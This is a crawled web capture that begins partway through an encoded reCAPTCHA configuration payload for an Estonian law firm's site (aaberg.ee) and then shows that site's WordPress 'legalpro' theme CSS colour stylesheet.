7CgFDChkBMXsOSUcK5cMOLJR0MAj9owrAkwrXDhA1wPsKWwojDvsK1w4AQT8OsPMKIw6sZw5Y/[base64]/CusKOwpJLEg/[base64]/[base64]/wojDo3bDoARLw7bCryPCn8O6ekxsIQxdW0HDjGJZwp3DiWvDl8Ojw7TDrB/[base64]/DtknChsO0IydJdht4wofDl344w5TDjsOGwroxwr/[base64]/[base64]/DgcOhT8KXw5cqXCvDmcK8wqLDnsKDesKTw7JFw6NDXVILGF5Mw7/[base64]/wrobwoApFcOsdg3CsMKnw6fCqcOWwoLDgUkkw4DDrz8Vwq8RfjzCr8OkKC1JdS4kM8O6YcOUJUdFE8Khw7zDhUhxwpAnA2zDvmtFw4XCvHvDmsOZNhl7w5XChnhQwrPClQRHRlHDrTzCuTfCisO4wrfDicOrUX/[base64]/w7HCjUs+GsO/w5oUw5PCocOgwql8wo9KNxNIYcOxw5U/w7EeWgrDlGHCtcOFNSvCj8OmwrjCriLDqjJXchUsBw7CpmDCisKJVTZcwr/DlsKOIgUAIMODCnNWwpEpw7VcOMOjw7TCtT4MwpEBAVzDoT3DvsOBw7oEOMKFa8OMwolKQATCo8OTwonDtsOMw6bCq8KNIjTDtcOYQsO3w6QbYUJ/DCLCt8K6w6fDosKUwprDhRVwG31KTVbCncKbe8KyWMKlw5jDs8Okwq5pVMOPccK+w6zDocOFwoLCuRgWGcKuJxVeEMKbw6kgScK2esKmwoLCnsKQSBl3GmTDisOvZsK+MHcxSFLDi8KtMiVWY34Kwowxw5Q4PMO4wrxqw53CtSl8Yk/CtMKFw798wr0uJ1QDw5PDocOODcOmambDpcKfw63Cr8KUw4nDvsOowrnDsijDscKVwrsTw7/DlMKHUyPCoyUKKcKkwpDDiMKIwqZGwpw+csOjw5sMHcOeb8K5wobCuw1SwofDp8O8fMKhwqlTWmVFwpxBw43CjcOMw7jCok3CiMKnaArDpsKxwqrDjB1Iw7gXw60xdsKJw4QkwoLCjTxraXZJwq/[base64]/CicKaOsKWwqPCoGfDvlLClsKPenxUwr8ZUH7CukzDuT/CgsK4Agh3woTDvm/[base64]/CocKvwqk7wrzChsOxwo/DiWjDh1l0XhJMdRduw4RDBMO6wq9jw7nDlnIXAVDCrkgWw5k8wop5w4bDsBrCoXMhw4LCs0E8wrjDkQbDr3JhwodAw7gkw4BLYm/DvcKUJ8O9w5zCscKYwoRvwrgRSg4uDj5ABgzCnj0EIsOUwqnDjFB9GyzCqyowe8K6w6fCmMK6aMKWw418w7Apw4HCghJFw6hpPlZKbj0HasO0V8KOwqJXw7rDrcOqwq4MPMKaw7AcK8OOwo8DGQw6w6luwq7Cq8OXFsOgwonCusO/[base64]/w73DgcO2EXDDh8Kxw4TCk0LDrcOWwromNsKSw4tpWwzCqsKNw53DujvCkArDtcO3BlzCk8OGAFrDiMK/wpYiwqXCmQdEwpDCtF/DohfDkcOSw5TDpUcOw4PCuMK/wofDnFrCvMKKw7/DrMO7c8K1JTJIEcO/[base64]/[base64]/[base64]/DuBR0R8KDBsKdwovCrcKgABjCvgdGw7zDt8KnwojDgsKNwpY7w6QHwqXDvsO1w6TDkMKlKcKrRw7DjsKZEMK/VUXDn8KlNV/CmsKaTGXChsK3TsODaMODwrAsw7JQwp81wqrCpRnCvMORcMKcw63DoBPDggkuLADCt1kLeHLDuR3CvWTDqz/DvsKrw7Rzw7rDlMOew4ICw50iDGh5w5UjT8OnN8OuJcKlw5Uxw44Tw7/[base64]/DsXg9b8K+w5bCqcOmB8KiwqYvdMKOUcKhXDR4w6gX\x22],null,[\x22conf\x22,null,\x226LeuPRQUAAAAAFGID0hfRmU2PNZTWV0RlWPceJSw\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,196],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.aaberg.ee:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YkG+FUYaqCunxL2aIJnGfTOsaM6SkhiMShPiqpufoHE\\u003d\x22,0,0,null,1,1763862851049,0,0,[59,224,130,156,215],null,[190,129],\x22RC-974R4VqtHwnYVw\x22,null,null,null,null,null,\x220dAFcWeA4YR-My2-2ovz7JbUAtNvQd-z4k0gskJG7C-jXYvGqbfko_Zj4JtCt81fv82bh4lMs0yZJwWF2wGzwXXBYEyCtNOE8fHA\x22,1763945651185]");
    </script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.aaberg.ee/wp-content/themes/legalpro/css/multi-color.php?ver=6.8.3
body_size: 492
content:
.current-menu-item > a {
    color: #462f5d !important;
}
.main-sidebar a,
.theme-logo a,
.theme-nav > ul > li > a:hover, 
.theme-nav > ul > li > a:focus, 
.theme-nav ul li.active > a,
.theme-nav ul ul li a:hover, 
.theme-nav ul ul li a:focus, 
.theme-nav ul ul li.active a,
.company-col1 .fa,
.our-box-right span,
.latest-blog-inner .latest-blog-title:hover, 
.latest-blog-inner .latest-blog-title:focus,
.footer-logo > a,
.post-meta ul li a:hover, 
.post-meta ul li a:focus,
.sidebar-widget ul li a:hover, 
.sidebar-widget ul li a:focus, 
.tagcloud > a:hover, 
.tagcloud > a:focus,
.page-numbers.current,
.nav-links a.page-numbers:hover, 
.nav-links a.page-numbers:focus, 
.post-navigation .page-numbers:hover, 
.post-navigation .page-numbers:focus,
.footer-bottom .widget ul li a:hover, 
.footer-bottom .widget ul li a:focus, 
.footer-bottom a:hover, 
.footer-bottom a:focus,
.footer-widget ul li a:hover, 
.footer-widget ul li a:focus, 
.post-date > a:hover, 
.post-date > a:focus,
.footer-widget table a,
#today,
.rsswidget,
.logged-in-as a,
.callus-part p,
.social-part ul li a:hover, 
.social-part ul li a:focus,
.top-header-email > a:hover, 
.top-header-email > a:focus{
    color: #462f5d;
}

.theme-nav > ul > li > a:before, 
.theme-nav > ul > li > a:after,
.our-box-right .contact-button,
.button-read,
.wpcf7-form .wpcf7-submit:hover, 
.wpcf7-form .wpcf7-submit:focus, 
.form-submit > input[type="submit"]:hover, 
.form-submit > input[type="submit"]:focus, 
.column-book input[type="button"]:hover, 
.column-book input[type="button"]:focus,
.wp-caption,
.search-formmain .search-submit,
.social-widget ul li .twitter-icon:hover, .social-widget ul li .twitter-icon:focus{
	background: none repeat scroll 0 0 #462f5d;
}
.home-title h2 span {
    border-top: 4px solid #462f5d;
}
.our-box-right .contact-button,
.button-read,
.page-numbers.current,
.nav-links a.page-numbers:hover, 
.nav-links a.page-numbers:focus, 
.post-navigation .page-numbers:hover, 
.post-navigation .page-numbers:focus,
.wpcf7-form .wpcf7-submit:hover, 
.wpcf7-form .wpcf7-submit:focus, 
.form-submit > input[type="submit"]:hover, 
.form-submit > input[type="submit"]:focus, 
.column-book input[type="button"]:hover, 
.column-book input[type="button"]:focus,
.column-book input[type="button"],
.column-book input[type="text"],
.column-book textarea,
.footer-widget .tagcloud > a,
.main-sidebar .tagcloud > a,
.social-part ul li a:hover, 
.social-part ul li a:focus{
	border: 1px solid #462f5d;
}
.footer-bottom{
	border-top: 1px solid #462f5d;
}
.footer-widget h3{
	border-bottom: 1px solid #462f5d;
}
header {
    box-shadow: 0 0 2px #462f5d;

}
